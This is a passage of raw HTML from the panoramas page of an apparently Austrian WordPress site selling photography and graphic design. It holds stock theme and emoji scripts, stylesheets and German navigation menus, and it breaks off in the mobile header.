

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fims.at/?page_id=43
body_size: 133351
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://www.fims.at/xmlrpc.php" />
  <!-- scripts for IE8 and less  -->
  <!--[if lt IE 9]>
    <script src="http://www.fims.at/wp-content/themes/customizr/assets/front/js/libs/html5.js"></script>
  <![endif]-->
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Panoramen &#8211; www.fotomeister.at</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="www.fotomeister.at &raquo; Feed" href="http://www.fims.at/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="www.fotomeister.at &raquo; Kommentar-Feed" href="http://www.fims.at/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fims.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ggskin-style-css'  href='http://www.fims.at/wp-content/plugins/ggpkg-import/include/ggskin.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css'  href='http://www.fims.at/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.1.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.fims.at/wp-includes/css/dist/block-library/style.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ctwg-shortcodes-css'  href='http://www.fims.at/wp-content/plugins/cpo-widgets/css/style.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='sek-base-css'  href='http://www.fims.at/wp-content/plugins/nimble-builder/assets/front/css/sek-base.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-main-css'  href='http://www.fims.at/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.1.26' type='text/css' media='all' />
<style id='customizr-main-inline-css' type='text/css'>
::-moz-selection{background-color:#dd3333}::selection{background-color:#dd3333}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#dd3333}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#dd3333}.tc-header.border-top{border-top-color:#dd3333}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#dd3333}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#e87575}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#e87575}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#e87575}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#ec8a8a}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#ec8a8a}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#ec8a8a}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#b51e1e}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#b51e1e}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#b51e1e}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(181,30,30,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(181,30,30,0.8)}
.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
.tc-singular-thumbnail-wrapper .entry-media__wrapper {
                max-height: 200px;
                height :200px
              }

@media (min-width: 576px ){
.tc-singular-thumbnail-wrapper .entry-media__wrapper {
                  max-height: 250px;
                  height :250px
                }
}

#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<link rel='stylesheet' id='customizr-ms-respond-css'  href='http://www.fims.at/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.1.26' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.fims.at/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.fims.at/wp-content/plugins/jetpack/css/jetpack.css?ver=7.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/swfobject.js?ver=2.2-20120417'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.1'></script>
<script type='text/javascript' src='http://www.fims.at/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.1.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var CZRParams = {"assetsPath":"http:\/\/www.fims.at\/wp-content\/themes\/customizr\/assets\/front\/","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"http:\/\/www.fims.at\/wp-admin\/admin-ajax.php","ajaxUrl":"http:\/\/www.fims.at\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"b0780f016b"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Dauerhaft ausblenden"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.1.26'></script>
<link rel='https://api.w.org/' href='http://www.fims.at/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fims.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fims.at/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1" />
<link rel="canonical" href="http://www.fims.at/?page_id=43" />
<link rel='shortlink' href='https://wp.me/P7mLBr-H' />
<link rel="alternate" type="application/json+oembed" href="http://www.fims.at/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.fims.at%2F%3Fpage_id%3D43" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fims.at/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.fims.at%2F%3Fpage_id%3D43&#038;format=xml" />
<!-- Uncomplicated SEO WordPress Plugin -->
<link href='https://plus.google.com/u/1/112588136024870046920' rel='publisher' />
<meta name='author' content='https://www.facebook.com/profile.php?id=100000747780504' />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Panoramen" />
<meta property="og:url" content="http://www.fims.at/?page_id=43" />
<meta property="og:description" content="Panoramen 360/180° bzw. Gigapixel &nbsp; Für die Luftbilder bzw. Luftbildpanoramen wird mit einer professionellen, von der Austro-Control als Luftfahrzeug zertifiziertem Multicopter (Oktocopter) mi…" />
<meta property="article:published_time" content="2015-12-29T14:00:44+00:00" />
<meta property="article:modified_time" content="2017-09-01T12:45:26+00:00" />
<meta property="og:site_name" content="www.fotomeister.at" />
<meta property="og:image" content="http://www.fims.at/wp-content/uploads/2015/12/09-4.jpg" />
<meta property="og:image:width" content="1090" />
<meta property="og:image:height" content="420" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:text:title" content="Panoramen" />
<meta name="twitter:image" content="http://www.fims.at/wp-content/uploads/2015/12/09-4.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-270x270.png" />
<style type="text/css" id="nimble-global-breakpoint-options"></style></head>

  <body class="page-template-default page page-id-43 page-parent page-child parent-pageid-41 wp-embed-responsive czr-link-hover-underline header-skin-light footer-skin-dark czr-l-sidebar tc-center-images czr-full-layout czr-sticky-footer">
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header logo_centered sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" role="banner" >
                    <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container-fluid">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="http://www.fims.at/"  title="www.fotomeister.at | Fotografie und Grafik im Einklang" >
    <img src="http://www.fims.at/wp-content/uploads/2016/11/fims_at.png" alt="Zurück zur Startseite" class="" width="360" height="102">  </a>
</div>
      </div>
    <span class="header-tagline " >
  Fotografie und Grafik im Einklang</span>

  </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1272"><a href="http://fims.at/" class="nav__link"><span class="nav__title">Home</span></a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1276"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://www.fims.at/?page_id=8" class="nav__link"><span class="nav__title">Was wir bieten</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6261"><a href="http://www.fims.at/?page_id=6259" class="nav__link"><span class="nav__title">Aufkleber</span></a></li>
	<li id="menu-item-8060" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8060"><a href="http://www.fims.at/?cat=97" class="nav__link"><span class="nav__title">Bastelbögen</span></a></li>
	<li id="menu-item-6264" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6264"><a href="http://www.fims.at/?page_id=6262" class="nav__link"><span class="nav__title">Bannergestaltung und -druck</span></a></li>
	<li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6287"><a href="http://www.fims.at/?page_id=6272" class="nav__link"><span class="nav__title">EU-Passbilder</span></a></li>
	<li id="menu-item-6285" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6285"><a href="http://www.fims.at/?page_id=6276" class="nav__link"><span class="nav__title">Fahrzeugbeschriftungen</span></a></li>
	<li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6283"><a href="http://www.fims.at/?page_id=6280" class="nav__link"><span class="nav__title">Fotografie und Fotodrucke</span></a></li>
	<li id="menu-item-6284" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6284"><a href="http://www.fims.at/?page_id=6278" class="nav__link"><span class="nav__title">Logo-Entwicklung</span></a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6569"><a href="http://www.fims.at/?page_id=6564" class="nav__link"><span class="nav__title">Luftbildfotografie</span></a></li>
	<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6271"><a href="http://www.fims.at/?page_id=6265" class="nav__link"><span class="nav__title">Oldtimerbeschriftungen</span></a></li>
	<li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6286"><a href="http://www.fims.at/?page_id=6274" class="nav__link"><span class="nav__title">Schilder bzw. Tafeln</span></a></li>
	<li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8408"><a href="http://www.fims.at/?page_id=8371" class="nav__link"><span class="nav__title">Stickereien</span></a></li>
	<li id="menu-item-8340" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8340"><a href="http://www.fims.at/?page_id=8338" class="nav__link"><span class="nav__title">Tischbanner</span></a></li>
</ul>
</li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-ancestor current-page-parent menu-item-has-children czr-dropdown menu-item-1279"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://www.fims.at/?page_id=41" class="nav__link"><span class="nav__title">Fotos</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-6529" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6529"><a href="http://www.fims.at/?page_id=6504" class="nav__link"><span class="nav__title">Brandaus Cover</span></a></li>
	<li id="menu-item-8442" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8442"><a href="http://www.fims.at/?cat=2" class="nav__link"><span class="nav__title">Beruf</span></a></li>
	<li id="menu-item-7157" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7157"><a href="http://www.fims.at/?cat=4" class="nav__link"><span class="nav__title">Feuerwehr</span></a></li>
	<li id="menu-item-7158" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7158"><a href="http://www.fims.at/?cat=88" class="nav__link"><span class="nav__title">Landschaft</span></a></li>
	<li id="menu-item-8436" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8436"><a href="http://www.fims.at/?cat=96" class="nav__link"><span class="nav__title">Luftbild</span></a></li>
	<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8329"><a href="http://www.fims.at/?cat=7" class="nav__link"><span class="nav__title">Panoramafotografie</span></a></li>
	<li id="menu-item-6467" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6467"><a href="http://www.fims.at/?page_id=6465" class="nav__link"><span class="nav__title">Portraitfotografie</span></a></li>
	<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6368"><a href="http://www.fims.at/?page_id=6361" class="nav__link"><span class="nav__title">Produkte</span></a></li>
	<li id="menu-item-7160" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7160"><a href="http://www.fims.at/?cat=8" class="nav__link"><span class="nav__title">Produktfotografie</span></a></li>
	<li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-5435"><a href="http://www.fims.at/?cat=12" class="nav__link"><span class="nav__title">Sinnliche Fotografie</span></a></li>
</ul>
</li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-43 current_page_item menu-item-has-children czr-dropdown current-active menu-item-1281"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://www.fims.at/?page_id=43" aria-current="page" class="nav__link"><span class="nav__title">Panoramen</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-7106" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7106"><a href="http://www.fims.at/?page_id=7101" class="nav__link"><span class="nav__title">Hilfeleistungsfahrzeug 2</span></a></li>
	<li id="menu-item-7088" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7088"><a href="http://www.fims.at/?page_id=7086" class="nav__link"><span class="nav__title">Kreativpanoramen</span></a></li>
	<li id="menu-item-7118" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7118"><a href="http://www.fims.at/?page_id=7111" class="nav__link"><span class="nav__title">LIFE-Projekt Land NÖ</span></a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1284"><a href="http://www.fims.at/?page_id=919" class="nav__link"><span class="nav__title">Öffentliche Bücherei Sitzenberg-Reidling</span></a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1285"><a href="http://www.fims.at/?page_id=1233" class="nav__link"><span class="nav__title">Schloss Sitzenberg</span></a></li>
	<li id="menu-item-8304" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8304"><a href="https://www.noe122.at/feuerwehrwesen/feuerwehrwelt/virtueller-rundgang" class="nav__link"><span class="nav__title">Virtueller Rundgang – NÖ Feuerwehr- und Sicherheitszentrum</span></a></li>
	<li id="menu-item-8305" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8305"><a href="http://www2.derkorkenzieher.at/panorama/" class="nav__link"><span class="nav__title">Virtueller Themenweg &#8211; Rundum den Korkenzieher</span></a></li>
	<li id="menu-item-8306" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8306"><a href="http://www.fims.at/panorama/virtuelle_teichrunde/" class="nav__link"><span class="nav__title">Virtuelle Runde um den Sitzenberger Schlossteich</span></a></li>
</ul>
</li>
<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="http://www.fims.at/?page_id=51" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="http://www.fims.at/?page_id=10" class="nav__link"><span class="nav__title">Impressum</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
  </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>          <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container-fluid" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="http://www.fims.at/"  title="www.fotomeister.at | Fotografie und Grafik im Einklang" >
    <img src="http://www.fims.at/wp-content/uploads/2016/11/fims_at.png" alt="Zurück zur Startseite" class="" width="360" height="102">  </a>
</div>
